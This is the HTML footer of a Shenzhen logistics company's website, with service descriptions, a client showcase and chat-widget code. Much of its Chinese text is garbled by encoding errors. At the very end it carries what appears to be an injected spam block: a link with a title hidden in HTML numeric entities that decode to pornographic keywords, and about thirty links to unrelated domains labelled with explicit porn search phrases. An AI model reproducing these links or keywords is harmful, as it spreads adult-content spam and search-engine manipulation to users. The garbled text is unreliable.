      <div   id="17bvjj55r7"   class="caption"><a href="http://www.kaoliberry.com/jhx2018/">供應(yīng)鏈物流解決方案包括：倉儲和訂單執(zhí)行；綜合運輸；產(chǎn)品服務(wù)；國際物流；反向物流等等。</a></div>
      <div   id="17bvjj55r7"   class="zixun zixun3"><a href="http://www.kaoliberry.com/jhx2018/" title="立即查看">立即查看</a></div>
    </li>
    <li id="17bvjj55r7"    class="O2O">
      <div   id="17bvjj55r7"   class="summary"><span id="17bvjj55r7"    class="name"><a href="http://www.kaoliberry.com/zhuyingyewu/huochetuoyun/">拖車貨運</a></span></div>
      <div   id="17bvjj55r7"   class="caption"><a href="http://www.kaoliberry.com/zhuyingyewu/huochetuoyun/">針對服裝及零售業(yè)的行業(yè)特征并根據(jù)不同客戶的不同需求制定具有專屬針對性的物流解決方案，提高工作效率、降低物流成本。</a></div>
      <div   id="17bvjj55r7"   class="zixun zixun4"><a href="http://www.kaoliberry.com/zhuyingyewu/huochetuoyun/" title="立即查看">立即查看</a></div>
    </li>
  </ul>
</div>
<div   id="17bvjj55r7"   class="system-r">
  <ul class="system-ul">
    <li id="17bvjj55r7"    class="multi">        
      <div   id="17bvjj55r7"   class="summary"><span id="17bvjj55r7"    class="name"><a href="http://www.kaoliberry.com/zhuyingyewu/zhuyingyewu/huoyunbaoxian/">包車快件</a></span></div>      
      <div   id="17bvjj55r7"   class="caption"><a href="http://www.kaoliberry.com/zhuyingyewu/zhuyingyewu/huoyunbaoxian/">佳豪鑫物流IT及電子行業(yè)物流解決方案依靠公司在全國的倉庫網(wǎng)絡(luò)、先進的信息管理平臺和高效率的運輸與配送網(wǎng)絡(luò)，為客戶提供上游元器件到下游終端產(chǎn)品的物流整體方案，以提高效率降低成本。
</a></div>
      <div   id="17bvjj55r7"   class="zixun zixun5"><a href="http://www.kaoliberry.com/zhuyingyewu/zhuyingyewu/huoyunbaoxian/" title="立即查看">立即查看</a></div>            
     <div   id="17bvjj55r7"   class="pic"><a href="http://www.kaoliberry.com/zhuyingyewu/zhuyingyewu/huoyunbaoxian/"></a></div> 
    </li>
  </ul>
</div> 
</div>


<div   id="17bvjj55r7"   class="system system3">
  <h2>他們都選擇了佳豪鑫<i><a href="javascript:void(0)">-MORE-</a></i></h2>
  <div   id="17bvjj55r7"   class="system3_l">
    <div   id="17bvjj55r7"   class="fn-clear user-zx-item-482187">
            <div   id="17bvjj55r7"   class="mc" style="background:#ffffff; min-height:0px;">
              <div   id="17bvjj55r7"   class="user-zx-item">
                <div module-name="BannerHtml">
                  <div   id="17bvjj55r7"   class="j-module aitem_box" module-function="slide" module-param="{imgArea:'.jSortContent',imgNode:'.jSortContent .item', tabNode:'.jSortTab .item_tab',eventType:'mouseover',timer:10,arrowLeft:'.Pre',arrowRight:'.Next',subFunction:'moveEffect',slideDirection:'left'}">
<div   id="17bvjj55r7"   class="jSortTab"> 
<span id="17bvjj55r7"    class="item_tab"><a href="javascript:void(0)"rel="nofollow"><img src="/uploads/151107/1-15110GZ400Z9.jpg" class="" height="81" width="168"></a> </span>
<span id="17bvjj55r7"    class="item_tab"><a href="javascript:void(0)"rel="nofollow"><img src="/uploads/151107/1-15110G91102H0.jpg" class="" height="81" width="168"></a> </span>
<span id="17bvjj55r7"    class="item_tab"><a href="javascript:void(0)"rel="nofollow"><img src="/uploads/151107/1-15110G9100a09.jpg" class="" height="81" width="168"></a> </span>
<span id="17bvjj55r7"    class="item_tab"><a href="javascript:void(0)"rel="nofollow"><img src="/uploads/151107/1-15110GZ924E5.jpg" class="" height="81" width="168"></a> </span>
<span id="17bvjj55r7"    class="item_tab"><a href="javascript:void(0)"rel="nofollow"><img src="/uploads/151107/1-15110GZ645362.jpg" class="" height="81" width="168"></a> </span>
<span id="17bvjj55r7"    class="item_tab"><a href="javascript:void(0)"rel="nofollow"><img src="/uploads/151107/1-15110GZ55T93.jpg" class="" height="81" width="168"></a> </span>

</div>
                    
<div   id="17bvjj55r7"   class="jSortContent" style="margin: 0px auto;">
<div   id="17bvjj55r7"   class="cont_box">

<ul style="float: left;" class="item">
<a href="javascript:void(0)"rel="nofollow">
<img src="/uploads/151107/1-15110GZ455T9.jpg" height="338" width="450">
</a>
<div   id="17bvjj55r7"   class="left_two_info">
<h1>聯(lián)想科技</h1>
<p class="two_4"><a  rel="nofollow"  target="_blank">http://www.lenovo.com/</a></p>                            
<p class="two_1">辦公電腦、平板電腦、電子周邊</p>
<p class="two_word">作為全球個人電腦市場的領(lǐng)導(dǎo)企業(yè)，聯(lián)想從事開發(fā)、制造并銷售可靠的、安全易用的技術(shù)產(chǎn)品及優(yōu)質(zhì)專業(yè)的服務(wù)，幫助全球客戶和合作伙伴取得成功。聯(lián)想公司主要生產(chǎn)臺式電腦、服務(wù)器、筆記本電腦、打印機、掌上電腦、主板、手機 、一體機電腦等商品。 56
</p>
 </div>
</ul>
<ul style="float: left;" class="item">
<a href="javascript:void(0)"rel="nofollow">
<img src="/uploads/151107/1-15110G9111a57.jpg" height="338" width="450">
</a>
<div   id="17bvjj55r7"   class="left_two_info">
<h1>華潤涂料</h1>
<p class="two_4"><a  rel="nofollow"  target="_blank">http://www.huarun.com/</a></p>                            
<p class="two_1">環(huán)保油漆、有機涂料、墻面工藝</p>
<p class="two_word">華潤涂料以確?？蛻魸M意為目標(biāo)，被國家認(rèn)定為“聯(lián)合國采購供應(yīng)商”，在全國擁有數(shù)千家營銷技術(shù)服務(wù)中心和強大的專業(yè) 技術(shù)工程服務(wù)隊伍，銷售和服務(wù)網(wǎng)絡(luò)覆蓋全國。同時，作為國家工商行政管理總局授予的“全國重合同守信用企業(yè)”，華潤涂料憑借其優(yōu)質(zhì)的產(chǎn)品和優(yōu)異的服務(wù)，在廣大客戶和消費者中享有良好的聲譽。
</p>
 </div>
</ul>
<ul style="float: left;" class="item">
<a href="javascript:void(0)"rel="nofollow">
<img src="/uploads/151107/1-15110G9103a16.jpg" height="338" width="450">
</a>
<div   id="17bvjj55r7"   class="left_two_info">
<h1>多樂士</h1>
<p class="two_4"><a href="www.dulux.com.cn" rel="nofollow"  target="_blank">www.dulux.com.cn</a></p>                            
<p class="two_1">裝修涂料、化工產(chǎn)品、色彩指導(dǎo)</p>
<p class="two_word">多樂士是阿克蘇諾貝爾公司旗下世界馳名的建筑裝飾漆品牌，每年全球有5000萬戶家庭使用多樂士油漆，在全球26個國家開設(shè)了油漆生產(chǎn)廠生產(chǎn)超過11億升的油漆，產(chǎn)品行銷全球100個國家，并且在多個國家雄踞市場領(lǐng)導(dǎo)地位。 
</p>
 </div>
</ul>
<ul style="float: left;" class="item">
<a href="javascript:void(0)"rel="nofollow">
<img src="/uploads/151107/1-15110GZ93WO.jpg" height="338" width="450">
</a>
<div   id="17bvjj55r7"   class="left_two_info">
<h1>東鵬瓷磚</h1>
<p class="two_4"><a  rel="nofollow"  target="_blank">http://www.dongpeng.net/</a></p>                            
<p class="two_1">幕墻瓷板、釉面磚、DP時尚磚</p>
<p class="two_word">廣東東鵬控股股份有限公司，位于全國著名陶瓷之鄉(xiāng)——佛山石灣，秉承“和衷共濟，誠信立業(yè)”的核心理念，專業(yè)生產(chǎn)地磚、墻磚、工業(yè)用磚及衛(wèi)浴產(chǎn)品，成為全國規(guī)模最大、品種規(guī)格最齊全、信譽最好的專業(yè)生產(chǎn)企業(yè)之一。東鵬瓷磚以品質(zhì)鑄就品牌，科技推動品牌，口碑傳播品牌為宗旨，2014年品牌價值132.35億元，位列建陶行業(yè)榜首。創(chuàng)立42年來，東鵬秉承“以此為生，精于此道”的專業(yè)精神，銳意創(chuàng)
</p>
 </div>
</ul>
<ul style="float: left;" class="item">
<a href="javascript:void(0)"rel="nofollow">
<img src="/uploads/151107/1-15110GZF0Z3.jpg" height="338" width="450">
</a>
<div   id="17bvjj55r7"   class="left_two_info">
<h1>雷士照明</h1>
<p class="two_4"><a  rel="nofollow"  target="_blank">http://www.nvc-lighting.com.cn/</a></p>                            
<p class="two_1">LED室內(nèi)照明、室內(nèi)照明、工業(yè)照明</p>
<p class="two_word">雷士照明是一家中國領(lǐng)先的照明產(chǎn)品供應(yīng)商，于2010年5月20日在香港聯(lián)交所主板上市。根據(jù)中國照明電器協(xié)會統(tǒng)計數(shù)據(jù)顯示，按2009年收入計，雷士照明是最大的國內(nèi)照明品牌供應(yīng)商。按2008 年產(chǎn)量計，雷士照明則是中國最大的節(jié)能燈、T4/T5 支架、電子鎮(zhèn)流器制造商。 
</p>
 </div>
</ul>
<ul style="float: left;" class="item">
<a href="javascript:void(0)"rel="nofollow">
<img src="/uploads/151107/1-15110GZ623V9.jpg" height="338" width="450">
</a>
<div   id="17bvjj55r7"   class="left_two_info">
<h1>松本電工</h1>
<p class="two_4"><a  rel="nofollow"  target="_blank">http://www.songben.com</a></p>                            
<p class="two_1">地面插座系列、晶靈系列、安居系列</p>
<p class="two_word">自1992年創(chuàng)建以來，松本電工（SOBEN）秉承銳意進取的開拓精神，將自己的使命和人類文明進步聯(lián)系在一起，堅持“以專業(yè)精神，造優(yōu)質(zhì)產(chǎn)品；執(zhí)綠色基調(diào)，爭環(huán)保先鋒；憑完善服務(wù)，做顧客知已”的質(zhì)量方針，走精品路線，產(chǎn)品均采用德國拜耳高級防彈膠、高彈性銅材及純銀觸點，具有耐熱、耐沖擊、阻燃等特點和高導(dǎo)電率、高回彈性能，產(chǎn)品設(shè)計精細(xì),外觀典
</p>
 </div>
</ul>

						
                        
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
</div>

  </div>
</div>










?<div   id="17bvjj55r7"   class="aysw-footer">
  <div   id="17bvjj55r7"   class="aysw-inner">
    <div   id="17bvjj55r7"   class="aysw-footer-section"> 
       
            <div   id="17bvjj55r7"   class=" aysw-footer-goldmetal-directions  aysw-footer-section_new">
        <h1>主營業(yè)務(wù)</h1>
        <div   id="17bvjj55r7"   class="aysw-left"> 
          
          
          <a href="/zhuyingyewu/gongluyunshu/"  title="公路運輸">公路運輸</a> <br>
         
          
          <a href="/zhuyingyewu/hangkongyunsu/"  title="航空運輸">航空運輸</a> <br>
         
          
          <a href="/zhuyingyewu/huochetuoyun/"  title="托車貨運">托車貨運</a> <br>
         
          
          <a href="/zhuyingyewu/zhuyingyewu/huoyunbaoxian/"  title="包車快件">包車快件</a> <br>
         
          
          <a href="/zhuyingyewu/zhuyingyewu/neimaolingdanhezhengche/"  title="內(nèi)貿(mào)零擔(dān)和整車">內(nèi)貿(mào)零擔(dān)和整車</a> <br>
         
          
           
        </div>
      </div>
       
       
            <div   id="17bvjj55r7"   class="  aysw-footer-goldmetal-supports aysw-footer-section_new">
        <h1>解決方案</h1>
        <div   id="17bvjj55r7"   class="aysw-left"> 
          
          <a href="/jiejuefangan/huiyiyuzhanlan/"  title="物流商務(wù)">物流商務(wù)</a> <br>
         
          
          <a href="/jiejuefangan/dianzishangwu/"  title="電子商務(wù)">電子商務(wù)</a> <br>
         
          
          <a href="/jiejuefangan/lingshoujifuzhuangxingye/"  title="零售及服裝行業(yè)">零售及服裝行業(yè)</a> <br>
         
          
          <a href="/jiejuefangan/ITjidianzixingye/"  title="IT及電子行業(yè)">IT及電子行業(yè)</a> <br>
         
          
          <a href="/lianxiwomen/tg/"  title="推廣頁面">推廣頁面</a> <br>
         
          
           
        </div>
      </div>
       
       
       
       
       
            <div   id="17bvjj55r7"   class="aysw-footer-goldmetal" id="J_footer-goldmetal">
        <div   id="17bvjj55r7"   class="aysw-footer-goldmetal-wrap"> <span id="17bvjj55r7"    class="aysw-footer-goldmetal-img"></span> </div>
      </div>
       
       
       
       
       
            <div   id="17bvjj55r7"   class="aysw-footer-goldmetal-beian footer_shouhou">
        <h1>常用服務(wù)</h1>
        <div   id="17bvjj55r7"   class="aysw-left"> 
           
          <a href="lianxiwomen/"  title="聯(lián)系我們">聯(lián)系我們</a> <br>
           
          <a href="lianxiwomen/zaixianliuyan/"  title="在線留言">在線留言</a> <br>
           
          <a href="lianxiwomen/zhaoxiannashi/"  title="招賢納士">招賢納士</a> <br>
           
          <a href="lianxiwomen/changjianwenti/"  title="客戶須知">客戶須知</a> <br>
           
        </div>
      </div>
       
       
       
            <div   id="17bvjj55r7"   class="aysw-footer-goldmetal-others footer_service">
        <h1>服務(wù)支持</h1>
        <div   id="17bvjj55r7"   class="aysw-left"> 
		 客服QQ:  907176028<br> 
		  粵ICP備17147793號-1<br>
          <span id="17bvjj55r7"    class="aysw-gray">工作日：9：00-24：00</span><br>
        </div>
      </div>
    </div>
  </div>
</div>



<div   id="17bvjj55r7"   class="footer-xian"></div>
<div   id="17bvjj55r7"   class="footer-box"> 
<div   id="17bvjj55r7"   class="w footer-link"><strong>友情鏈接：</strong> 
 

<table width=100% border=0 cellpadding=3 cellspacing=0><tr><td align=center><a  title='bug日志' target=_blank>bug日志</a></td><td align=center><a  title='快遞100' target=_blank>快遞100</a></td><td align=center><a  title='石家莊小程序開發(fā)' target=_blank>石家莊小程序開發(fā)</a></td><td align=center><a  title='小程序開發(fā)' target=_blank>小程序開發(fā)</a></td><td align=center><a  title='網(wǎng)站建設(shè)' target=_blank>網(wǎng)站建設(shè)</a></td><td align=center><a  title='煙囪新建' target=_blank>煙囪新建</a></td><td align=center><a  title='煙囪美化' target=_blank>煙囪美化</a></td><td align=center><a  title='煙囪拆除' target=_blank>煙囪拆除</a></td><td align=center><a  title='煙囪維修' target=_blank>煙囪維修</a></td><td align=center><a  title='高空拆除' target=_blank>高空拆除</a></td></tr><tr><td align=center><a  title='鍍鋅鐵絲網(wǎng)' target=_blank>鍍鋅鐵絲網(wǎng)</a></td><td align=center><a  title='壓焊鋼格板' target=_blank>壓焊鋼格板</a></td><td align=center><a  title='混凝土攪拌站' target=_blank>混凝土攪拌站</a></td><td align=center><a  title='深圳網(wǎng)站建設(shè)' target=_blank>深圳網(wǎng)站建設(shè)</a></td><td align=center><a  title='學(xué)車網(wǎng)' target=_blank>學(xué)車網(wǎng)</a></td><td align=center><a  title='駕?？荚嚲W(wǎng)' target=_blank>駕?？荚嚲W(wǎng)</a></td><td align=center><a  title='空調(diào)維修網(wǎng)' target=_blank>空調(diào)維修網(wǎng)</a></td><td align=center><a  title='家政網(wǎng)' target=_blank>家政網(wǎng)</a></td><td align=center><a  title='美樂樂裝修網(wǎng)' target=_blank>美樂樂裝修網(wǎng)</a></td><td align=center><a  title='起步學(xué)車網(wǎng)' target=_blank>起步學(xué)車網(wǎng)</a></td></tr><tr><td align=center><a  title='生活常識' target=_blank>生活常識</a></td><td align=center><a  title='酒方大全' target=_blank>酒方大全</a></td><td align=center><a  title='陽光巴士創(chuàng)業(yè)網(wǎng)' target=_blank>陽光巴士創(chuàng)業(yè)網(wǎng)</a></td><td align=center><a  title='中國家政服務(wù)網(wǎng)' target=_blank>中國家政服務(wù)網(wǎng)</a></td><td align=center><a  title='中國招標(biāo)信息網(wǎng)' target=_blank>中國招標(biāo)信息網(wǎng)</a></td><td align=center><a  title='天才寵物網(wǎng)' target=_blank>天才寵物網(wǎng)</a></td><td align=center><a  title='國際搬家公司' target=_blank>國際搬家公司</a></td><td align=center><a  title='北京租車公司' target=_blank>北京租車公司</a></td><td align=center><a  title='眼部按摩器工廠' target=_blank>眼部按摩器工廠</a></td><td align=center><a  title='PVC塑膠地板廠家' target=_blank>PVC塑膠地板廠家</a></td></tr><tr><td align=center><a  title='混凝土快速凍融試驗機' target=_blank>混凝土快速凍融試驗機</a></td><td align=center><a  title='瀝青拌合站試驗儀器' target=_blank>瀝青拌合站試驗儀器</a></td><td align=center><a  title='水泥壓力試驗機' target=_blank>水泥壓力試驗機</a></td><td align=center><a  title='建筑材料檢測儀器' target=_blank>建筑材料檢測儀器</a></td><td align=center><a  title='瀝青試驗儀器' target=_blank>瀝青試驗儀器</a></td><td align=center><a  title='實驗臺' target=_blank>實驗臺</a></td><td align=center><a  title='交通信號燈廠家' target=_blank>交通信號燈廠家</a></td><td align=center><a  title='天津禮品盒廠家' target=_blank>天津禮品盒廠家</a></td><td align=center><a  title='熱轉(zhuǎn)印燙畫廠' target=_blank>熱轉(zhuǎn)印燙畫廠</a></td><td></td></tr></table>	  
   </div>
 
    <div   id="17bvjj55r7"   class="w footer-copy"> 
     
     
    <br>
     Copyright ? 2004-2016 深圳市佳豪鑫物流有限公司 版權(quán)所有 <br>備案號：<a   target="_blank" rel="nofollow"  class="gray">粵ICP備17147793號-1</a> <br>
    <span>廣東.深圳龍崗區(qū)南灣街道閩鵬程物流園B區(qū)整棟</span> <span id="17bvjj55r7"    class="footer-copy_phone">電話：13798458026</span>    
    <br>
	<span>投訴建議大票貨物聯(lián)系人：呂太濱 186 6458 3044 (分公司負(fù)責(zé)人) 投訴郵箱：szjhxwl@foxmail.com QQ：2425174659</span>
	<br>
 
   <br>
  </div>
</div>


 

<style>
*{margin:0;padding:0;list-style-type:none;}
a,img{border:0;}
/* side */
.side{position:fixed;width:54px;height:275px;right:0;top:214px;z-index:100;}
.side ul li{width:54px;height:54px;float:left;position:relative;border-bottom:1px solid #444;}
.side ul li .sidebox{position:absolute;width:54px;height:54px;top:0;right:0;transition:all 0.3s;background:#000;opacity:0.8;filter:Alpha(opacity=80);color:#fff;font:14px/54px "微軟雅黑";overflow:hidden;}
.side ul li .sidetop{width:54px;height:54px;line-height:54px;display:inline-block;background:#000;opacity:0.8;filter:Alpha(opacity=80);transition:all 0.3s;}
.side ul li .sidetop:hover{background:#ae1c1c;opacity:1;filter:Alpha(opacity=100);}
.side ul li img{float:left;}
</style>


 


 
?  
  


<div style=" height:65px; display:block; clear:both;" class="SWT_bottom"></div>
 
<script type="text/javascript">
$(function(){
	$(".kefu-open .close").click(function(){
		$(".kefu-open-box").stop().animate({"margin-left":"200px"},1000,function(){
			$(".kefu-open .close").hide();
			$(".kefu-open-box").stop().animate({"margin-left":"-100%"},500,function(){
				$(".kefu-close p").stop().animate({"margin-left":"15px"},1000,function(){
						$(".kefu-close p").stop().animate({"margin-left":"0","display":"block"},1000);
				});
			});
		});
	});
	$(".kefu-close p").click(function(){
		$(".kefu-close p").stop().animate({"margin-left":"15px"},200,function(){
			$(".kefu-close p").stop().animate({"margin-left":"-137px"},200,function(){
				$(".kefu-open-box").stop().animate({"margin-left":"200px"},1000,function(){
					$(".kefu-open-box").stop().animate({"margin-left":"0"},1000,function(){
						$(".kefu-close p").stop().animate({"display":"block"},1000,function(){
						$(".kefu-open .close").show();
					});
					});
				});
			});
		});
	});
	$(".kefu-open-box li").hover(function(){
		$(this).find(".yccd").show();
	},function(){
		$(this).find(".yccd").hide();
	});
});
</script>
<style>
#box-kefu {	position: fixed;left: 0px;bottom:0px;z-index: 9999;_position: absolute;_top: expression(eval(document.documentElement.scrollTop+100)); width:100%; height:80px;}
#box-kefu .kefu-open {width:100%;}
#box-kefu .kefu-open .close{ padding:3px; width:24px;line-height:20px; height:26px;  position:absolute; right:10px; top:10px; text-align:center; cursor:pointer;background:url(http://www.kaoliberry.com/xkefu/oo.jpg) repeat-x;}
#box-kefu .kefu-open .close:hover{ background:url(http://www.kaoliberry.com/xkefu/oo_1.jpg) repeat-x;}
#box-kefu .kefu-open .kefu-open-box{ height:auto; width:100%;background:url(http://www.kaoliberry.com/xkefu/bj.png) repeat-x; padding-top:11px;}
#box-kefu .kefu-close {position: absolute;top: 5px;left: 0px;width:11+px;height:55px; border:none; margin:0; padding:0; overflow:hidden;}
#box-kefu .kefu-close p{width:116px;height: 50px; padding:0 10px; cursor: pointer;overflow: hidden; margin-top:0; margin-left:-137px; cursor:pointer;}
.xiangmu {position:absolute;position: fixed ! important;width:100%; height:76px; margin:0px auto;  z-index:10000; bottom:0;_bottom:0;}
.xiangmu ul {margin:0px; padding:0px; height:70px; position:relative; width:1200px; margin:0px auto}
.xiangmu ul li { float:left; list-style:none; text-align:center; margin-right:20px; display:block;}
.xiangmu ul li.xi_bg a{ width:62px; height:58px; display:block;}
.xiangmu ul li.xi_bg a{ background:url(http://www.kaoliberry.com/xkefu/kuang1g.png) no-repeat;font-family:"微軟雅黑","宋體",Arial,Helvetica,sans-serif; font-size:14px;}
.xiangmu ul li.xi_bg a:hover{ background:url(http://www.kaoliberry.com/xkefu/kuangg.png) no-repeat;}
.xi_bg a{ text-decoration:none; color:#fff; color:#fff; display:block; text-align:left; padding-top:5px; line-height:24px;}
.dbsrk{ background:url( ) no-repeat; width:260px; padding:0px 15px;line-height:54px; height:54px; border:none; float:left; font-size:16px; color:#00708E;}
.dbank{ background:url( ) no-repeat; line-height:54px; height:54px; width:92px; background-position:-290px 0px; float:left; border:none; cursor:pointer;}
.yccd { width:62px; height:58px; display:none; z-index:100; position:absolute; top:-252px;}
.xi_bg a:hover{ color:#333;}
.xi_db_sk{ padding-left:12px;}
.xi_db_ek{ padding-left:10px;}
.xi_db_wk{ padding-left:14px;}

</style>

 
<div   id="17bvjj55r7"   class="xiangmu" id="box-kefu">
	<div   id="17bvjj55r7"   class="kefu-close"><p><img src="http://www.kaoliberry.com/logo.png"></p></div>
	
	<div   id="17bvjj55r7"   class="kefu-open">
		<div   id="17bvjj55r7"   class="kefu-open-box">
			<ul>
				<li><a href="javascript:void(0)" onClick="onKST();"><img src="http://www.kaoliberry.com/logo.png" /></a></li>
				
				
				
				
				
				<li id="17bvjj55r7"    class="xi_bg">
					<a href="/zhuyingyewu/gongluyunshu/">
						 <span id="17bvjj55r7"    class="xi_db_sk"></span>國<span id="17bvjj55r7"    class="xi_db_sk"></span>內(nèi)<br /><span id="17bvjj55r7"    class="xi_db_sk"></span>專<span id="17bvjj55r7"    class="xi_db_sk"></span>線
					</a>
					 
				</li>
				
				
				<li id="17bvjj55r7"    class="xi_bg">
					<a href="/zhuyingyewu/zhuyingyewu/huoyunbaoxian/">
						<span id="17bvjj55r7"    class="xi_db_sk"></span>整<span id="17bvjj55r7"    class="xi_db_sk"></span>車<br /><span id="17bvjj55r7"    class="xi_db_sk"></span>貨<span id="17bvjj55r7"    class="xi_db_sk"></span>運
					</a>
			 
				</li>
				
				
						<li id="17bvjj55r7"    class="xi_bg">
					<a href="/jhx2018/">
						<span id="17bvjj55r7"    class="xi_db_sk"></span>長<span id="17bvjj55r7"    class="xi_db_sk"></span>途<br /><span id="17bvjj55r7"    class="xi_db_sk"></span>行<span id="17bvjj55r7"    class="xi_db_sk"></span>李
					</a>
			 
				</li>
			  
					<li id="17bvjj55r7"    class="xi_bg">
					<a  target="_blank" href="/zhuyingyewu/hangkongyunsu/">
						<span id="17bvjj55r7"    class="xi_db_sk"></span>航<span id="17bvjj55r7"    class="xi_db_sk"></span>空<br /><span id="17bvjj55r7"    class="xi_db_sk"></span>特<span id="17bvjj55r7"    class="xi_db_sk"></span>快
					</a>
			 
				</li>
				
						<li id="17bvjj55r7"    class="xi_bg">
					<a  target="_blank"  >
						<span id="17bvjj55r7"    class="xi_db_sk"></span>價<span id="17bvjj55r7"    class="xi_db_sk"></span>格<br /><span id="17bvjj55r7"    class="xi_db_sk"></span>咨<span id="17bvjj55r7"    class="xi_db_sk"></span>詢
					</a>
			 
				</li>
				 
				 
				 	<li id="17bvjj55r7"    class="xi_bg">
					<a  target="_blank" >
						<span id="17bvjj55r7"    class="xi_db_sk"></span>時<span id="17bvjj55r7"    class="xi_db_sk"></span>效<br /><span id="17bvjj55r7"    class="xi_db_sk"></span>咨<span id="17bvjj55r7"    class="xi_db_sk"></span>詢
					</a>
			 
				</li>
 	  
					 
				</li>
				
				 
				<li> 
					 <img src="http://www.kaoliberry.com/411.png" /> 
				</li>
				<li> 
					<a target="_blank"  >
					
					<img style=" margin: 4px;"  id="addLineImg" src="http://www.kaoliberry.com/zixun.jpg"
                             onmouseover="this.src='http://www.kaoliberry.com/zixuns.jpg';"
                             onmouseout="this.src='http://www.kaoliberry.com/zixun.jpg';"/>
		 </a>
				</li>
			</ul>
            
         
		</div>
	</div>
</div>



<!---QQ kefu --->

 <script type="text/javascript" src="/index.js"></script>

 


 


<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
            

 



<!--jhx56.cn   2019年5月30日 16:28:01 添加代碼結(jié)束-->   

   
 




 <script type="text/javascript" src="/templets/dede/Scripts/foot.js"></script>
<script type="text/javascript" src="/templets/dede/Scripts/a_002.js"></script>
<script type="text/javascript" src="/templets/dede/Scripts/jquery.superslide.js"></script>
<script type="text/javascript" src="/templets/dede/Scripts/tab.js"></script>
<script type="text/javascript" src="/templets/dede/Scripts/main.js"></script>
<script type="text/javascript" src="/templets/dede/Scripts/a.js"></script>
<script src="/templets/dede/Scripts/jquery.js"></script>
<script src="/templets/dede/Scripts/animatebackground-plugin.js"></script>
<script src="/templets/dede/Scripts/counter.js"></script>
<!--
<script>
    counter.start();
</script>
-->
<!--今日發(fā)貨-->
 
 


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.kaoliberry.com/" title="&#32508;&#21512;&#20037;&#20037;&#20116;&#26376;&#22825;&#23159;&#23159;&#44;&#57;&#55;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#20154;&#19982;&#21160;&#122;&#111;&#122;&#111;&#44;&#26085;&#38889;&#27431;&#32654;&#32508;&#21512;&#28608;&#24773;&#19987;&#21306;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#30340;&#35270;&#39057;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#50;&#48;&#49;&#56;&#24180;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19981;&#21345;&#44;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#32508;&#21512;&#21478;&#31867;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#21448;&#31895;&#21448;&#22823;&#29245;&#30005;&#24433;&#44;&#40065;&#22823;&#24072;&#24433;&#38498;&#30005;&#24433;&#20813;&#36153;&#25773;&#25918;&#22312;&#32447;&#35266;&#30475;">&#32508;&#21512;&#20037;&#20037;&#20116;&#26376;&#22825;&#23159;&#23159;&#44;&#57;&#55;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#20154;&#19982;&#21160;&#122;&#111;&#122;&#111;&#44;&#26085;&#38889;&#27431;&#32654;&#32508;&#21512;&#28608;&#24773;&#19987;&#21306;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#30340;&#35270;&#39057;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#50;&#48;&#49;&#56;&#24180;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19981;&#21345;&#44;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#32508;&#21512;&#21478;&#31867;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#21448;&#31895;&#21448;&#22823;&#29245;&#30005;&#24433;&#44;&#40065;&#22823;&#24072;&#24433;&#38498;&#30005;&#24433;&#20813;&#36153;&#25773;&#25918;&#22312;&#32447;&#35266;&#30475;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://www.88860120.com" target="_blank">人人爽视频永久免费在线看</a>|
<a href="http://m.3dproductionsfl.com" target="_blank">国产精品嫩草研究院成人</a>|
<a href="http://www.chinameiji.com" target="_blank">精品国产成人一区二区三区</a>|
<a href="http://www.dongshiyang.com" target="_blank">国产日韩中文字幕在线看</a>|
<a href="http://m.sayann.com" target="_blank">在线观看免费人成视频无码</a>|
<a href="http://diyiyuanma.com" target="_blank">亚洲国产成人高清在线观看</a>|
<a href="http://m.gbyr.net" target="_blank">亚洲国产欧美日韩人成</a>|
<a href="http://m.hkshiyun.com" target="_blank">国产欧美日韩精品久久久久</a>|
<a href="http://www.drakeskonstsmide.com" target="_blank">大片视频免费观看视频</a>|
<a href="http://m.motocurtain.com" target="_blank">亚洲国产精品无码久久网速快</a>|
<a href="http://bernadinesneedleart.com" target="_blank">国产免费特黄一级av片</a>|
<a href="http://m.libbymunro.com" target="_blank">亚洲日韩欧美国产高清v</a>|
<a href="http://binnetcorp.com" target="_blank">国产在不卡免费一区二区三</a>|
<a href="http://www.ls-garage.net" target="_blank">9久69久久黄片毛片国产</a>|
<a href="http://beautifulbartenders.com" target="_blank">久久精品国产精品亚洲精品色欲</a>|
<a href="http://7158321.com" target="_blank">成人国产精品免费视频不卡</a>|
<a href="http://www.absolutsalamanca.com" target="_blank">性一交一乱一美A片麻豆网站</a>|
<a href="http://largorent.com" target="_blank">亚洲中文无码av永久伊人</a>|
<a href="http://www.smgtx.com" target="_blank">成年人在线观看免费毛片</a>|
<a href="http://m.rhonealpespeople.com" target="_blank">中文字幕在线精品乱码</a>|
<a href="http://m.doremistar.com" target="_blank">欧美日韩精品一区二区三区高清视频</a>|
<a href="http://marilyndorsa.com" target="_blank">亚洲国产成人无码网站</a>|
<a href="http://m.coupondesi.com" target="_blank">五洲国产精品无码久久</a>|
<a href="http://newtownmedicalgroup.com" target="_blank">欧美精品色噜噜噜</a>|
<a href="http://www.loveonezhiai.com" target="_blank">欧乱色国产精品兔费视频</a>|
<a href="http://m.dagds.com" target="_blank">国产人妻精品无码AV在线</a>|
<a href="http://m.m2trucking.com" target="_blank">曰本一级婬片日本高清视频</a>|
<a href="http://petswellpantry.com" target="_blank">日韩综合无码一区二区</a>|
<a href="http://thecrimsonpoppy.com" target="_blank">久久久精品波多野结衣AV</a>|
<a href="http://m.rodriguepralier.com" target="_blank">久久99精品国产麻豆婷婷洗澡</a>|
